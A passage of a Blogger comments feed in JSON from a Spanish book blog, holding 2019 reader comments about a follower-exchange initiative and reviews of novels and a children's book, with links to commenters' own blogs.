nos sigamos :) \u003Cbr \/\u003E\u003Cbr \/\u003E¡Besos! "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2638047224515654206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2638047224515654206"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1559129899068#c2638047224515654206","title":""}],"author":[{"name":{"$t":"Inma Swan"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01065948321939776305"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOmwBlPvic1oZuWs41RyUJWG07nQebEBlCkU-0ukvpa5MOpgyW-kNThOkEB4d4OlQpNHMGs6b1x712Yg7Zeq6sx0asOvz4JoANXkbCrRz5fgr2Mwdgx0qswMmn1p7PPQ\/s113\/001.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1341866277"},{"name":"blogger.displayTime","value":"29 de mayo de 2019 a las 13:38"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2073303711267293842"},"published":{"$t":"2019-05-28T21:17:05.922+02:00"},"updated":{"$t":"2019-05-28T21:17:05.922+02:00"},"title":{"type":"text","$t":"Hola!!!!\nYo también formo parte de esta iniciativa..."},"summary":{"type":"text","$t":"Hola!!!!\u003Cbr \/\u003EYo también formo parte de esta iniciativa, recién estoy empezando, te invito a que te pases por mi blog.\u003Cbr \/\u003E\u003Ca href=\"https:\/\/booksisterhood.blogspot.com\/2019\/05\/iniciativa-seamos-seguidores.html\" rel=\"nofollow\"\u003Ecazadora de libros\u003C\/a\u003E \u003Cbr \/\u003EUn saludo\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2073303711267293842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2073303711267293842"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1559071025922#c2073303711267293842","title":""}],"author":[{"name":{"$t":"Alba \/\/ Cazadora de libros"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/14986901042780839689"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLwoCoqMy_GWrRmRJmTQCnVXUqccCBfRKUgEuYcJA_wffta5cyemUM94IDngm2q6FPaWGZaoEW7MTJ-IxJzomHK6fLP7kjY1MiAmeRwjbjCVkOsUSwwk4woVVPHG9wIQ\/s114\/Captura+de+pantalla+%28609%29.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-243678052"},{"name":"blogger.displayTime","value":"28 de mayo de 2019 a las 21:17"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8376602825749816"},"published":{"$t":"2019-05-25T22:53:22.744+02:00"},"updated":{"$t":"2019-05-25T22:53:22.744+02:00"},"title":{"type":"text","$t":"Hola, yo también formo parte de esta iniciativa y ..."},"summary":{"type":"text","$t":"Hola, yo también formo parte de esta iniciativa y ya te estoy siguiendo. Puedes visitarme en https:\/\/www.lascronicasdevulcania.com\/. Saludos!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8376602825749816"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8376602825749816"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1558817602744#c8376602825749816","title":""}],"author":[{"name":{"$t":"Eduardo Aguiar"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10389072260286738487"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"21","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQHoRlTyXC9dvgzXQ87pFyDPRKO9IVjtYxL-2uynUCbPazrSnXiIFwgVyrzmgGiVqNAM4wsRkHon3oBbnpIQprUC7ZoC-U69VD5zLzY73inQb-iAiPo281yin9drIk_uw\/s29\/Peter-Parker.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1912155202"},{"name":"blogger.displayTime","value":"25 de mayo de 2019 a las 22:53"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7391477475992826414"},"published":{"$t":"2019-05-25T06:44:40.144+02:00"},"updated":{"$t":"2019-05-25T06:44:40.144+02:00"},"title":{"type":"text","$t":"¡Hola, Nat!\nTenía mucho que no pasaba por acá. Est..."},"summary":{"type":"text","$t":"¡Hola, Nat!\u003Cbr \/\u003ETenía mucho que no pasaba por acá. Este libro no lo conocía pero se ve bastante bueno, así que  quedo abierta ante la posibilidad de leerlo. \u003Cbr \/\u003EEspero que tengas más colaboraciones con editoriales y todo \u0026lt;3 \u003Cbr \/\u003EBesitos"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4027530747170616330\/comments\/default\/7391477475992826414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4027530747170616330\/comments\/default\/7391477475992826414"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html?showComment=1558759480144#c7391477475992826414","title":""}],"author":[{"name":{"$t":"Ana Arcia"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/15862379256430156667"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsZOmWVqlC1THVJ1AMFJYr_XQOxpSNF3OfsqnoUSHkFf79vcwMB859u4P7X8qCO_zHnCG4N5QDcIM4V0ZtE30mRS7rV5rzPdXvHetPQ1GOM_RcPr6i9xYdN6MBovXoask\/s113\/spacekitten.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-4027530747170616330","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/4027530747170616330","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1420529101"},{"name":"blogger.displayTime","value":"25 de mayo de 2019 a las 6:44"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2901742297613638896"},"published":{"$t":"2019-05-24T23:13:39.193+02:00"},"updated":{"$t":"2019-05-24T23:13:39.193+02:00"},"title":{"type":"text","$t":"¡Hola!  \nYo también participo en esta iniciativa y..."},"summary":{"type":"text","$t":"¡Hola!  \u003Cbr \/\u003EYo también participo en esta iniciativa y ya te sigo :)\u003Cbr \/\u003EMi blog es https:\/\/whataboutbooksreviews.blogspot.com\/\u003Cbr \/\u003ETe espero y ¡nos leemos!\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2901742297613638896"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2901742297613638896"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1558732419193#c2901742297613638896","title":""}],"author":[{"name":{"$t":"What about books"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/03073752506520603812"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg4nzlWavgNs0c4rgsXal65nJFln-t8eVjqVD4cocb3-9nYzNE4dmk6vZkGZEuRRI2d-jqELodgS9D5S3AwBY3Vfz2D4cGnlgXhkuKPl09N9YD0FwveKiB32kJMvBKww\/s220\/KexzQ_8V_400x400.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-451912536"},{"name":"blogger.displayTime","value":"24 de mayo de 2019 a las 23:13"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7751346868443114461"},"published":{"$t":"2019-05-24T15:08:15.238+02:00"},"updated":{"$t":"2019-05-24T15:08:15.238+02:00"},"title":{"type":"text","$t":"Parece interesante, habrá que echarle un ojo a la ..."},"summary":{"type":"text","$t":"Parece interesante, habrá que echarle un ojo a la saga.\u003Cbr \/\u003EUna reseña guay 👌"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4027530747170616330\/comments\/default\/7751346868443114461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4027530747170616330\/comments\/default\/7751346868443114461"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html?showComment=1558703295238#c7751346868443114461","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-4027530747170616330","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/4027530747170616330","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1981208127"},{"name":"blogger.displayTime","value":"24 de mayo de 2019 a las 15:08"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8523791509536442469"},"published":{"$t":"2019-05-23T22:42:16.347+02:00"},"updated":{"$t":"2019-05-23T22:42:16.347+02:00"},"title":{"type":"text","$t":"Hola!\n\nAcabo de descubrir tu blog. Yo también form..."},"summary":{"type":"text","$t":"Hola!\u003Cbr \/\u003E\u003Cbr \/\u003EAcabo de descubrir tu blog. Yo también formo parte de la iniciativa y ya te sigo.\u003Cbr \/\u003E\u003Cbr \/\u003EDejo por aquí mi blog por si alguien se quiere pasar: https:\/\/1000librosblog.blogspot.com\/\u003Cbr \/\u003E\u003Cbr \/\u003EMil besos, Celia | 1000 LIBROS blog.\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8523791509536442469"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8523791509536442469"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1558644136347#c8523791509536442469","title":""}],"author":[{"name":{"$t":"Celia | Miles de Libros"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05501440959732294160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrstWNEoljktObRZDpu40tvmzCgPm7yL7vrp0V5y4L3jPXoZ1dhXSj5hYRdtKTqV9Be-_S5TTEXwcZ11S27GE3lvjZ261NowqeU78B0hgp6hYtJAaz5GwE77JjxcTMLIo\/s113\/Foto+perfil.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-282715202"},{"name":"blogger.displayTime","value":"23 de mayo de 2019 a las 22:42"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8307459779439277455"},"published":{"$t":"2019-05-23T21:15:13.542+02:00"},"updated":{"$t":"2019-05-23T21:15:13.542+02:00"},"title":{"type":"text","$t":"Hola, me alegra mucho que te haya gustado. La verd..."},"summary":{"type":"text","$t":"Hola, me alegra mucho que te haya gustado. La verdad es que esta edición es realmente bonita."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/7697403754173695119\/comments\/default\/8307459779439277455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/7697403754173695119\/comments\/default\/8307459779439277455"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/02\/romeo-y-julieta-william-shakespeare.html?showComment=1558638913542#c8307459779439277455","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/7697403754173695119\/comments\/default\/3989921728985139785"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/02\/romeo-y-julieta-william-shakespeare.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-7697403754173695119","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/7697403754173695119","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"23 de mayo de 2019 a las 21:15"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4849499304775821406"},"published":{"$t":"2019-05-22T20:04:13.371+02:00"},"updated":{"$t":"2019-05-22T20:04:13.371+02:00"},"title":{"type":"text","$t":"Hola yo tambien estoy empezando en esta iniciativa..."},"summary":{"type":"text","$t":"Hola yo tambien estoy empezando en esta iniciativa, y espero puedas pasar por mi canal no tiene mucho contenido porque apenas estoy empezando tiene como un mes. Saluditos!\u003Cbr \/\u003E\u003Cbr \/\u003Ehttps:\/\/lecturasrecreativass.blogspot.com\/  este es mi blog"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4849499304775821406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4849499304775821406"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1558548253371#c4849499304775821406","title":""}],"author":[{"name":{"$t":"Lecturas Recreativas"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04466602878803982478"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1vpgxMssXGjaK1K4V1EyuQMuHk2CzRDLy53eT7wCRPnMDqYv57wSRiV9rK6EpJAMs1aCtCsvab_4QweyfiaiZYSqHcvtIyjKkNkoGrDbcuUi1pEp5q34Jo7R0z7oo0ME\/s113\/Sin+t%C3%ADtulo+1.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-409383169"},{"name":"blogger.displayTime","value":"22 de mayo de 2019 a las 20:04"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3989921728985139785"},"published":{"$t":"2019-05-22T20:01:42.569+02:00"},"updated":{"$t":"2019-05-22T20:01:42.569+02:00"},"title":{"type":"text","$t":"Justo compre esta edición de Romero y julieta porq..."},"summary":{"type":"text","$t":"Justo compre esta edición de Romero y julieta porque me pareceio muy bonito y quede encantada con mi lectura."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/7697403754173695119\/comments\/default\/3989921728985139785"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/7697403754173695119\/comments\/default\/3989921728985139785"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/02\/romeo-y-julieta-william-shakespeare.html?showComment=1558548102569#c3989921728985139785","title":""}],"author":[{"name":{"$t":"Lecturas Recreativas"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04466602878803982478"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1vpgxMssXGjaK1K4V1EyuQMuHk2CzRDLy53eT7wCRPnMDqYv57wSRiV9rK6EpJAMs1aCtCsvab_4QweyfiaiZYSqHcvtIyjKkNkoGrDbcuUi1pEp5q34Jo7R0z7oo0ME\/s113\/Sin+t%C3%ADtulo+1.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/02\/romeo-y-julieta-william-shakespeare.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-7697403754173695119","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/7697403754173695119","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-409383169"},{"name":"blogger.displayTime","value":"22 de mayo de 2019 a las 20:01"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3749062488703026579"},"published":{"$t":"2019-05-21T19:46:30.364+02:00"},"updated":{"$t":"2019-05-21T19:46:30.364+02:00"},"title":{"type":"text","$t":"Hola, Marta\nMuchas gracias por comentar. Espero qu..."},"summary":{"type":"text","$t":"Hola, Marta\u003Cbr \/\u003EMuchas gracias por comentar. Espero que el libro te guste y que sea una buena lectura para los niños a los que das clases. Seguro que les gustará.\u003Cbr \/\u003EUn besito y nos leemos."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3205341723131476652\/comments\/default\/3749062488703026579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3205341723131476652\/comments\/default\/3749062488703026579"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/pequelectores-yo-matare-monstruos-por.html?showComment=1558460790364#c3749062488703026579","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3205341723131476652\/comments\/default\/5626525122199603968"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/pequelectores-yo-matare-monstruos-por.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3205341723131476652","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3205341723131476652","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"21 de mayo de 2019 a las 19:46"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5626525122199603968"},"published":{"$t":"2019-05-16T16:31:19.515+02:00"},"updated":{"$t":"2019-05-16T16:31:19.515+02:00"},"title":{"type":"text","$t":"¡Halloooo! \u0026lt;3\n\n¡Cuanto tiempo sin pasarme por a..."},"summary":{"type":"text","$t":"¡Halloooo! \u0026lt;3\u003Cbr \/\u003E\u003Cbr \/\u003E¡Cuanto tiempo sin pasarme por aquí dios mío! o.O\u003Cbr \/\u003ELa verdad es que conocía a Santi Balmes pero no había leído nada de el. Soy educadora infantil y la verdad es que me gustó mucho este libro, sobre todo por el final tierno que comentas y por la moraleja (que veo muy necesaria en libros dirigidos a estas edades tan tempranas). Sin duda alguna, me lo llevo apuntado "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3205341723131476652\/comments\/default\/5626525122199603968"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3205341723131476652\/comments\/default\/5626525122199603968"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/pequelectores-yo-matare-monstruos-por.html?showComment=1558017079515#c5626525122199603968","title":""}],"author":[{"name":{"$t":"Leyendo en Illea"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02537822095071643872"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8CFecG94D_qTQbmn6phIbalIvUtIc0JVvgQZlN6gHu7VzBxXEmeKrRigGJFbPfCJwVDIfvpPMQFzrhzz8_V5zafvbdsw2jPyYBzYKPHUEWsrq-yoUtwXKbCG7vQ8ZdQ\/s220\/IMG-20200106-WA0002.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/pequelectores-yo-matare-monstruos-por.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3205341723131476652","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3205341723131476652","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1026302101"},{"name":"blogger.displayTime","value":"16 de mayo de 2019 a las 16:31"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6192208507068328608"},"published":{"$t":"2019-05-12T20:57:04.135+02:00"},"updated":{"$t":"2019-05-12T20:57:04.135+02:00"},"title":{"type":"text","$t":"Hola! Ya estoy unida a la iniciativa y te estoy si..."},"summary":{"type":"text","$t":"Hola! Ya estoy unida a la iniciativa y te estoy siguiendo. Mi blog es este https:\/\/www.anotheryoungmess.tk\/ por si querés pasarte!\u003Cbr \/\u003ESaludos!! ♥"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/6192208507068328608"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/6192208507068328608"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1557687424135#c6192208507068328608","title":""}],"author":[{"name":{"$t":"Rro Talavera"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01555100341439236775"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH6R3DYpfyimk6j5IcHzmRLzVX5Q_lWS17mTMRpZVqeAjsAiywZ5VmC1Lk3FVT95updfb9KXwiTlBNdzt7wZgsq_9199dxSElP8DCzeoEtT6decyyyx4YqJmTZy2CzJb4\/s220\/IMG_20180701_140403_379.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1674022817"},{"name":"blogger.displayTime","value":"12 de mayo de 2019 a las 20:57"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4805464047910380330"},"published":{"$t":"2019-05-12T03:26:34.243+02:00"},"updated":{"$t":"2019-05-12T03:26:34.243+02:00"},"title":{"type":"text","$t":"¡Hola! Soy Jazz de https:\/\/unalectoraenpraga.blogs..."},"summary":{"type":"text","$t":"¡Hola! Soy Jazz de https:\/\/unalectoraenpraga.blogspot.com Ya sigo tu bello blog ✿ Espero te pases por el mío, un beso ✿"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4805464047910380330"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4805464047910380330"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1557624394243#c4805464047910380330","title":""}],"author":[{"name":{"$t":"Jazmin Blue"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18051240349146481104"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRd6IA5atK0t36yGaXZHvRWlP_OAtDALaLQiSD5URvTXPputzYK0Jz_iHlLV71ZgidqgKrIvNccJp7ssI2i9TjgPs91x7_45eZz2iWgn5H52J-i_uA36lgrQNJUQ_xIw\/s220\/Logo+flor+dibujo+amarilla+%282000+%C3%97+2000%C2%A0px%29.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-110493112"},{"name":"blogger.displayTime","value":"12 de mayo de 2019 a las 